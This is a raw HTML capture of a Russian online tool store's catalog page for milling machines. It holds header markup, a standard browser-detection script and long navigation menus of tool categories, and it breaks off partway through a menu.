

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.uptool.ru/catalog/elektrobenzoinstrument/frezernye_mashiny/
body_size: 46204
content:























<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru" >
<head>
	<title>Фрезерные  машины</title>
	<meta name="viewport" content="initial-scale=1.0, width=device-width" />
	<meta name="HandheldFriendly" content="true" />
	<meta name="yes" content="yes" />
	<meta name="apple-mobile-web-app-status-bar-style" content="black" />
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="интернет-магазин, заказать, купить" />
<meta name="description" content="Интернет-магазин" />
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if ((ieVersion = getIeVersion()) > 0){cl += " bx-ie bx-ie" + ieVersion;if (ieVersion > 7 && ieVersion < 10 && !isDoctype()){cl += " bx-quirks";}}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Gecko/.test(ua)){cl += " bx-firefox";}if (/Macintosh/i.test(ua)){cl += " bx-mac";}ht.className = htc ? htc + " " + cl : cl;function isDoctype(){if (d.compatMode){return d.compatMode == "CSS1Compat";}return d.documentElement && d.documentElement.clientHeight;}function getIeVersion(){if (/Opera/i.test(ua) || /Webkit/i.test(ua) || /Firefox/i.test(ua) || /Chrome/i.test(ua)){return -1;}var rv = -1;if (!!(w.MSStream) && !(w.ActiveXObject) && ("ActiveXObject" in w)){rv = 11;}else if (!!d.documentMode && d.documentMode >= 10){rv = 10;}else if (!!d.documentMode && d.documentMode >= 9){rv = 9;}else if (d.attachEvent && !/Opera/.test(ua)){rv = 8;}if (rv == -1 || rv == 8){var re;if (n.appName == "Microsoft Internet Explorer"){re = new RegExp("MSIE ([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}else if (n.appName == "Netscape"){rv = 11;re = new RegExp("Trident/.*rv:([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}}return rv;}})(window, document, navigator);</script>


<link href="/bitrix/cache/css/s2/aspro_next/kernel_main/kernel_main_v1.css?174012712628585" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?15474474381861" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s2/aspro_next/page_5603fff9509f82fcf5a561a624b662da/page_5603fff9509f82fcf5a561a624b662da_v1.css?17388515691369" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s2/aspro_next/template_45dd3519f41f9793f76ed807e2851ed7/template_45dd3519f41f9793f76ed807e2851ed7_v1.css?17388515501005048" type="text/css"  data-template-style="true" rel="stylesheet" />



</>
<link rel="shortcut icon" href="/favicon.ico?1558431761" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="180x180" href="/upload/CNext/4e6/logo180_180.png" />
<meta property="ya:interaction" content="XML_FORM" />
<meta property="ya:interaction:url" content="https://www.uptool.ru/catalog/elektrobenzoinstrument/frezernye_mashiny/?mode=xml" />
<meta property="og:title" content="Фрезерные  машины" />
<meta property="og:type" content="website" />
<meta property="og:image" content="https://www.uptool.ru/upload/CNext/97b/logo.png" />
<link rel="image_src" href="https://www.uptool.ru/upload/CNext/97b/logo.png"  />
<meta property="og:url" content="https://www.uptool.ru/catalog/elektrobenzoinstrument/frezernye_mashiny/" />
<meta property="og:description" content="Интернет-магазин" />



		</head>
<body class="fill_bg_n" id="main">
	
	<!--<div style="position: fixed;bottom:40px;margin:0 auto;width:100%;display: table-cell;background: #fff7dbe8;color: #000;z-index: 4;text-align: center;padding: 20px;font-size: 12px;line-height: 15px;">
		ВНИМАНИЕ! Новая версия сайта <a href="http://uptool.ru">http://uptool.ru</a> работает в тестовом режиме. <br />Могут быть ошибки и неточности. Приносим извинения за неудобства. <br />Между тем, мы постарались, чтобы новый инструмент был удобным, быстрым, надежным.<br />Если вам необходимо, вы можете воспользоваться прежней версией по адресу: <br /><a href="http://old.uptool.ru">http://old.uptool.ru</a>
		</div>-->
	
	<div id="panel"></div>
	
	





				<!--'start_frame_cache_basketitems-component-block'-->												<div id="ajax_basket"></div>
					<!--'end_frame_cache_basketitems-component-block'-->							
	<div class="wrapper1  catalog_page basket_normal basket_fill_COLOR side_LEFT catalog_icons_N banner_auto with_fast_view mheader-v1 header-v11 regions_N fill_N footer-v2 front-vindex2 mfixed_Y mfixed_view_scroll_top title-v3 with_phones">
				
		<div class="header_wrap visible-lg visible-md title-v3">
			<header id="header">
				<div class="top-block top-block-v1">
	<div class="maxwidth-theme">
		<div class="row">
			<div class="col-md-6">
					<ul class="menu topest">
					<li  >
				<a href="/help/payment/"><span>Оплата</span></a>
			</li>
					<li  >
				<a href="/help/delivery/"><span>Доставка</span></a>
			</li>
					<li  >
				<a href=""><span>Самовывоз</span></a>
			</li>
					<li  >
				<a href="/help/"><span>Как купить</span></a>
			</li>
				<li class="more hidden">
			<span>...</span>
			<ul class="dropdown"></ul>
		</li>
	</ul>
			</div>
			<div class="top-block-item pull-right show-fixed top-ctrl">
				<div class="personal_wrap">
					<div class="personal top login twosmallfont">
						
		<!--'start_frame_cache_header-auth-block1'-->			<!-- noindex --><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-type="auth" data-param-backurl="/catalog/elektrobenzoinstrument/frezernye_mashiny/" data-name="auth" href="/personal/"><i class="svg inline  svg-inline-cabinet" aria-hidden="true" title="Мой кабинет"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="17" viewBox="0 0 16 17">
  <defs>
    <style>
      .loccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="loccls-1" d="M14,17H2a2,2,0,0,1-2-2V8A2,2,0,0,1,2,6H3V4A4,4,0,0,1,7,0H9a4,4,0,0,1,4,4V6h1a2,2,0,0,1,2,2v7A2,2,0,0,1,14,17ZM11,4A2,2,0,0,0,9,2H7A2,2,0,0,0,5,4V6h6V4Zm3,4H2v7H14V8ZM8,9a1,1,0,0,1,1,1v2a1,1,0,0,1-2,0V10A1,1,0,0,1,8,9Z"/>
</svg>
</i><span class="wrap"><span class="name">Войти</span></span></a><!-- /noindex -->		<!--'end_frame_cache_header-auth-block1'-->
						</div>
				</div>
			</div>
							<div class="top-block-item pull-right">
					<div class="phone-block">
													<div class="inline-block">
								
		
											<!-- noindex -->
			<div class="phone with_dropdown">
				<i class="svg svg-phone"></i>
				<a rel="nofollow" href="tel:+74952550638">+7 (495) 255-06-38</a>
									<div class="dropdown">
						<div class="wrap">
																							<div class="more_phone"><a rel="nofollow" href="tel:88003006038">8 (800) 300-60-38</a></div>
																							<div class="more_phone"><a rel="nofollow" href="tel:+78552927038">+7 (8552) 92-70-38</a></div>
													</div>
					</div>
							</div>
			<!-- /noindex -->
					
		
								</div>
																			<div class="inline-block">
								<span class="callback-block animate-load twosmallfont colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
							</div>
											</div>
				</div>
					</div>
	</div>
</div>
<div class="header-v3 header-wrapper">
	<div class="logo_and_menu-row">
		<div class="logo-row">
			<div class="maxwidth-theme">
				<div class="row">
					<div class="logo-block col-md-2 col-sm-3">
						<div class="logo colored">
							<a href="/"><img src="/upload/CNext/97b/logo.png" alt="Тиамат - группа компаний" title="Тиамат - группа компаний" /></a>						</div>
					</div>
										<div class="pull-left search_wrap wide_search">
						<div class="search-block inner-table-block">
							
				<div class="search-wrapper">
				<div id="title-search_fixed">
					<form action="/catalog/" class="search">
						<div class="search-input-div">
							<input class="search-input" id="title-search-input_fixed" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
						</div>
						<div class="search-button-div">
							<button class="btn btn-search" type="submit" name="s" value="Найти"><i class="svg svg-search svg-black"></i></button>
							<span class="close-block inline-search-hide"><span class="svg svg-close close-icons"></span></span>
						</div>
					</form>
				</div>
			</div>
	<div class="tel8800">
	<div class="num8800">
 <a rel="nofollow" href="tel:88003006038">8 (800) 300-60-38</a>
	</div>
	<div class="text8800">
		 Звонок по РФ бесплатный
	</div>
</div>
<br>						</div>
					</div>
										<div class="pull-right block-link">
													<!--'start_frame_cache_header-basket-with-compare-block1'-->									<div class="wrap_icon inner-table-block baskets big-padding">
																	</div>
													<!-- noindex -->
											<div class="wrap_icon inner-table-block baskets big-padding">
											<a rel="nofollow" class="basket-link delay with_price big " href="/basket/#delayed" title="Список отложенных товаров пуст">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-wish big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="22.969" height="21" viewBox="0 0 22.969 21">
  <defs>
    <style>
      .whcls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="whcls-1" d="M21.028,10.68L11.721,20H11.339L2.081,10.79A6.19,6.19,0,0,1,6.178,0a6.118,6.118,0,0,1,5.383,3.259A6.081,6.081,0,0,1,23.032,6.147,6.142,6.142,0,0,1,21.028,10.68ZM19.861,9.172h0l-8.176,8.163H11.369L3.278,9.29l0.01-.009A4.276,4.276,0,0,1,6.277,1.986,4.2,4.2,0,0,1,9.632,3.676l0.012-.01,0.064,0.1c0.077,0.107.142,0.22,0.208,0.334l1.692,2.716,1.479-2.462a4.23,4.23,0,0,1,.39-0.65l0.036-.06L13.52,3.653a4.173,4.173,0,0,1,3.326-1.672A4.243,4.243,0,0,1,19.861,9.172ZM22,20h1v1H22V20Zm0,0h1v1H22V20Z" transform="translate(-0.031)"/>
</svg>
</i>								<span class="title dark_link">Отложенные</span>
								<span class="count">0</span>
							</span>
						</a>
											</div>
																<div class="wrap_icon inner-table-block baskets big-padding">
											<a rel="nofollow" class="basket-link basket has_prices with_price big " href="/basket/" title="Корзина пуста">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-basket big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="22" height="21" viewBox="0 0 22 21">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Ellipse 2 copy 6" class="cls-1" d="M1507,122l-0.99,1.009L1492,123l-1-1-1-9h-3a0.88,0.88,0,0,1-1-1,1.059,1.059,0,0,1,1.22-1h2.45c0.31,0,.63.006,0.63,0.006a1.272,1.272,0,0,1,1.4.917l0.41,3.077H1507l1,1v1ZM1492.24,117l0.43,3.995h12.69l0.82-4Zm2.27,7.989a3.5,3.5,0,1,1-3.5,3.5A3.495,3.495,0,0,1,1494.51,124.993Zm8.99,0a3.5,3.5,0,1,1-3.49,3.5A3.5,3.5,0,0,1,1503.5,124.993Zm-9,2.006a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,1494.5,127Zm9,0a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,1503.5,127Z" transform="translate(-1486 -111)"/>
</svg>
</i>																	<span class="wrap">
																<span class="title dark_link">Корзина</span>
																	<span class="prices">пуста</span>
									</span>
																<span class="count">0</span>
							</span>
						</a>
											</div>
										<!-- /noindex -->
							<!--'end_frame_cache_header-basket-with-compare-block1'-->								</div>
				</div>
			</div>
		</div>	</div>
	<div class="menu-row middle-block bgdark">
		<div class="maxwidth-theme">
			<div class="row">
				<div class="col-md-12">
					<div class="menu-only">
						<nav class="mega-menu sliced">
								<div class="table-menu">
		<table>
			<tr>
									
										<td class="menu-item unvisible dropdown catalog wide_menu  active">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/">
								<div>
									Каталог									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/bb2/60_60_1/mri_mini.jpeg" alt=" Металлорежущий  инструмент" title=" Металлорежущий  инструмент" /></div>
																																		<a href="/catalog/metallorezhushchiy_instrument/" title=" Металлорежущий  инструмент"><span class="name"> Металлорежущий  инструмент</span></a>
																					</li>
																																							<li class="  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/1ac/60_60_1/1_slesarnyy_instrument.jpg" alt="Слесарный  инструмент" title="Слесарный  инструмент" /></div>
																																		<a href="/catalog/slesarnyy_instrument/" title="Слесарный  инструмент"><span class="name">Слесарный  инструмент</span></a>
																					</li>
																																							<li class="  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/b8e/60_60_1/1_stanochnaya_osnastka.jpg" alt=" Станочная  оснастка" title=" Станочная  оснастка" /></div>
																																		<a href="/catalog/stanochnaya_osnastka/" title=" Станочная  оснастка"><span class="name"> Станочная  оснастка</span></a>
																					</li>
																																							<li class="  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/66d/60_60_1/1_pnevmo_instrument.jpg" alt=" Пневмоинструмент" title=" Пневмоинструмент" /></div>
																																		<a href="/catalog/pnevmoinstrument_1/" title=" Пневмоинструмент"><span class="name"> Пневмоинструмент</span></a>
																					</li>
																																							<li class=" active has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/92f/60_60_1/1_elektrobenzo_instrument.jpg" alt=" Электробензоинструмент" title=" Электробензоинструмент" /></div>
																																		<a href="/catalog/elektrobenzoinstrument/" title=" Электробензоинструмент"><span class="name"> Электробензоинструмент</span></a>
																					</li>
																																							<li class="  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/895/60_60_1/1_abrazivnyy_instrument.jpg" alt="Aбразивный инструмент" title="Aбразивный инструмент" /></div>
																																		<a href="/catalog/abrazivnyy_instrument/" title="Aбразивный инструмент"><span class="name">Aбразивный инструмент</span></a>
																					</li>
																																							<li class="  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/94a/60_60_1/1_almaznyy_instrument.jpg" alt="Aлмазный  и  эльборовый  инструмент" title="Aлмазный  и  эльборовый  инструмент" /></div>
																																		<a href="/catalog/almaznyy_i_elborovyy_instrument/" title="Aлмазный  и  эльборовый  инструмент"><span class="name">Aлмазный  и  эльборовый  инструмент</span></a>
																					</li>
																																							<li class="  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/c6e/60_60_1/1_stroitelnyy_instrument.jpg" alt="Строительный  инструмент  и  оборудование" title="Строительный  инструмент  и  оборудование" /></div>
																																		<a href="/catalog/stroitelnyy_instrument_i_oborudovanie/" title="Строительный  инструмент  и  оборудование"><span class="name">Строительный  инструмент  и  оборудование</span></a>
																					</li>
																																							<li class="  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/99a/60_60_1/1_kolesnye_opory.jpg" alt="Kолёсные  опоры" title="Kолёсные  опоры" /></div>
																																		<a href="/catalog/kolyesnye_opory/" title="Kолёсные  опоры"><span class="name">Kолёсные  опоры</span></a>
																					</li>
																																							<li class="  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/794/60_60_1/1_oborudovanie_okrasochnoe.jpg" alt="Oборудование  окрасочное,  смазочное,  продувочное" title="Oборудование  окрасочное,  смазочное,  продувочное" /></div>
																																		<a href="/catalog/oborudovanie_okrasochnoe_smazochnoe_produvochnoe/" title="Oборудование  окрасочное,  смазочное,  продувочное"><span class="name">Oборудование  окрасочное,  смазочное,  продувочное</span></a>
																					</li>
																																							<li class="  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/8a1/60_60_1/telezhki.jpg" alt="Tележки, ящики  и  полки  инструментальные" title="Tележки, ящики  и  полки  инструментальные" /></div>
																																		<a href="/catalog/telezhki_yashchiki_i_polki_instrumentalnye/" title="Tележки, ящики  и  полки  инструментальные"><span class="name">Tележки, ящики  и  полки  инструментальные</span></a>
																					</li>
																																							<li class="  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/2ec/60_60_1/domkrat_01.jpg" alt="Грузоподъёмное  оборудование" title="Грузоподъёмное  оборудование" /></div>
																																		<a href="/catalog/gruzopodyemnoe_oborudovanie/" title="Грузоподъёмное  оборудование"><span class="name">Грузоподъёмное  оборудование</span></a>
																					</li>
																																							<li class="  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/874/60_60_1/izmerit_01.jpg" alt="Измерительный  инструмент" title="Измерительный  инструмент" /></div>
																																		<a href="/catalog/izmeritelnyy_instrument/" title="Измерительный  инструмент"><span class="name">Измерительный  инструмент</span></a>
																					</li>
																	</ul>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/sale/">
								<div>
									Акции									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/services/">
								<div>
									Услуги									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="  ">
																						<a href="/services/vosstanovlenie-instrumenta/" title="Восстановление инструмента"><span class="name">Восстановление инструмента</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/services/izgotovlenie-instrumenta/" title="Изготовление инструмента"><span class="name">Изготовление инструмента</span></a>
																					</li>
																	</ul>
													</div>
					</td>
									
										<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/help/">
								<div>
									Доставка и оплата									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="  ">
																						<a href="/help/payment/" title="Условия оплаты"><span class="name">Условия оплаты</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/help/delivery/" title="Условия доставки"><span class="name">Условия доставки</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/help/warranty/" title="Гарантия на товар"><span class="name">Гарантия на товар</span></a>
																					</li>
																	</ul>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/blog/">
								<div>
									Статьи									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/company/">
								<div>
									Компания									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="  ">
																						<a href="/company/news/" title="Новости"><span class="name">Новости</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/include/licenses_detail.php" title="Политика"><span class="name">Политика</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/company/details.php" title="Реквизиты"><span class="name">Реквизиты</span></a>
																					</li>
																	</ul>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/contacts/">
								<div>
									Контакты									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
				
				<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>Ещё</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>

			</tr>
		</table>
	</div>
						</nav>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="line-row visible-xs"></div>
</div>			</header>
		</div>
		
					<div id="headerfixed">
				<div class="maxwidth-theme">
	<div class="logo-row v2 row margin0 menu-row">
		<div class="inner-table-block nopadding logo-block">
			<div class="logo colored">
				<a href="/"><img src="/upload/CNext/97b/logo.png" alt="Тиамат - группа компаний" title="Тиамат - группа компаний" /></a>			</div>
		</div>
		<div class="inner-table-block menu-block">
			<div class="navs table-menu js-nav">
				<nav class="mega-menu sliced">
						<div class="table-menu">
		<table>
			<tr>
									
										<td class="menu-item unvisible dropdown catalog wide_menu  active">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/">
								<div>
									Каталог									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/bb2/60_60_1/mri_mini.jpeg" alt=" Металлорежущий  инструмент" title=" Металлорежущий  инструмент" /></div>
																																		<a href="/catalog/metallorezhushchiy_instrument/" title=" Металлорежущий  инструмент"><span class="name"> Металлорежущий  инструмент</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/metallorezhushchiy_instrument/reztsy_tokarnye/" title="Резцы"><span class="name">Резцы</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/metallorezhushchiy_instrument/borfrezy_1/" title="Борфрезы"><span class="name">Борфрезы</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/metallorezhushchiy_instrument/metchiki/" title="Метчики"><span class="name">Метчики</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/metallorezhushchiy_instrument/svyerla_po_metallu/" title="Свёрла  по  металлу"><span class="name">Свёрла  по  металлу</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/metallorezhushchiy_instrument/frezy/" title="Фрезы"><span class="name">Фрезы</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/metallorezhushchiy_instrument/dolbyaki/" title="Долбяки"><span class="name">Долбяки</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/metallorezhushchiy_instrument/zagotovki_dlya_izgotovleniya_instrumenta/" title="Заготовки  для  изготовления  инструмента"><span class="name">Заготовки  для  изготовления  инструмента</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/metallorezhushchiy_instrument/zapasnye_chasti_k_frezam_svyerlam_reztsam_s_mekh_krepleniem/" title="Запасные  части  к  фрезам,  свёрлам,  резцам  с  мех.  креплением"><span class="name">Запасные  части  к  фрезам,  свёрлам,  резцам  с  мех.  креплением</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/metallorezhushchiy_instrument/zenkery_zenkovki_tsekovki/" title="Зенкеры,  зенковки,  цековки"><span class="name">Зенкеры,  зенковки,  цековки</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/metallorezhushchiy_instrument/pily_po_metallu/" title="Пилы  по  металлу"><span class="name">Пилы  по  металлу</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/metallorezhushchiy_instrument/plastiny_napaynye/" title="Пластины  напайные"><span class="name">Пластины  напайные</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/metallorezhushchiy_instrument/plashki/" title="Плашки"><span class="name">Плашки</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/metallorezhushchiy_instrument/razvyertki/" title="Развёртки"><span class="name">Развёртки</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/metallorezhushchiy_instrument/smennye_tvyerdosplavnye_plastiny/" title="Сменные  твёрдосплавные  пластины"><span class="name">Сменные  твёрдосплавные  пластины</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/metallorezhushchiy_instrument/frezy_koltsevye_svyerla_koronchatye_dlya_sverlilnykh_stankov/" title="Фрезы  кольцевые  (свёрла  корончатые)  для  сверлильных  станков"><span class="name">Фрезы  кольцевые  (свёрла  корончатые)  для  сверлильных  станков</span></a>
																													</li>
																																								<li><span class="colored more_items with_dropdown">Ещё</span></li>
																									</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/1ac/60_60_1/1_slesarnyy_instrument.jpg" alt="Слесарный  инструмент" title="Слесарный  инструмент" /></div>
																																		<a href="/catalog/slesarnyy_instrument/" title="Слесарный  инструмент"><span class="name">Слесарный  инструмент</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/slesarnyy_instrument/golovki_tortsevye_i_prinadlezhnosti/" title="Головки торцевые и принадлежности"><span class="name">Головки торцевые и принадлежности</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/slesarnyy_instrument/vorotki_dlya_metchikov/" title="Воротки  для  метчиков"><span class="name">Воротки  для  метчиков</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/slesarnyy_instrument/kernery_chertilki/" title="Кернеры,  чертилки"><span class="name">Кернеры,  чертилки</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/slesarnyy_instrument/klyuchi_i_nabory_klyuchey/" title="Ключи  и  наборы  ключей"><span class="name">Ключи  и  наборы  ключей</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/slesarnyy_instrument/nabory_instrumentov/" title="Наборы инструментов"><span class="name">Наборы инструментов</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/slesarnyy_instrument/nadfili/" title="Надфили"><span class="name">Надфили</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/slesarnyy_instrument/napilniki/" title="Напильники"><span class="name">Напильники</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/slesarnyy_instrument/nozhi_nozhnitsy_i_zapasnye_lezviya_k_nim/" title="Ножи,  ножницы  и  запасные  лезвия  к  ним"><span class="name">Ножи,  ножницы  и  запасные  лезвия  к  ним</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/slesarnyy_instrument/otvertki_i_nakonechniki_bit/" title="Отвертки  и  наконечники  бит"><span class="name">Отвертки  и  наконечники  бит</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/slesarnyy_instrument/patrony_sverlilnye_dlya_dreley/" title="Патроны  сверлильные  для  дрелей"><span class="name">Патроны  сверлильные  для  дрелей</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/slesarnyy_instrument/perekhodniki_udliniteli_adaptery/" title="Переходники,   удлинители,  адаптеры"><span class="name">Переходники,   удлинители,  адаптеры</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/slesarnyy_instrument/polotna_nozhovochnye/" title="Полотна  ножовочные"><span class="name">Полотна  ножовочные</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/slesarnyy_instrument/ramki_nozhovochnye/" title="Рамки  ножовочные"><span class="name">Рамки  ножовочные</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/slesarnyy_instrument/syemniki/" title="Съёмники"><span class="name">Съёмники</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/slesarnyy_instrument/tiski_slesarnye/" title="Тиски  слесарные"><span class="name">Тиски  слесарные</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/slesarnyy_instrument/udarnyy_instrument/" title="Ударный  инструмент"><span class="name">Ударный  инструмент</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/slesarnyy_instrument/sharnirno_gubtsevyy_instrument/" title="Шарнирно-губцевый  инструмент"><span class="name">Шарнирно-губцевый  инструмент</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/slesarnyy_instrument/shchyetki_po_metallu/" title="Щётки  по  металлу"><span class="name">Щётки  по  металлу</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/slesarnyy_instrument/yashchiki_i_sumki_dlya_instrumenta/" title="Ящики и сумки для инструмента"><span class="name">Ящики и сумки для инструмента</span></a>
																													</li>
																																								<li><span class="colored more_items with_dropdown">Ещё</span></li>
																									</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/b8e/60_60_1/1_stanochnaya_osnastka.jpg" alt=" Станочная  оснастка" title=" Станочная  оснастка" /></div>
																																		<a href="/catalog/stanochnaya_osnastka/" title=" Станочная  оснастка"><span class="name"> Станочная  оснастка</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/stanochnaya_osnastka/termopatrony_i_udliniteli_k_nim/" title="Термопатроны  и  удлинители  к  ним."><span class="name">Термопатроны  и  удлинители  к  ним.</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/stanochnaya_osnastka/aksessuary_dlya_stanochnoy_osnastki/" title="Аксессуары  для  станочной  оснастки"><span class="name">Аксессуары  для  станочной  оснастки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/stanochnaya_osnastka/vtulki_perekhodnye_i_opravki_frezernye_sverlilnye_i_kontrolnye_/" title="Втулки  переходные  и  оправки  (фрезерные,  сверлильные  и  контрольные) "><span class="name">Втулки  переходные  и  оправки  (фрезерные,  сверлильные  и  контрольные) </span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
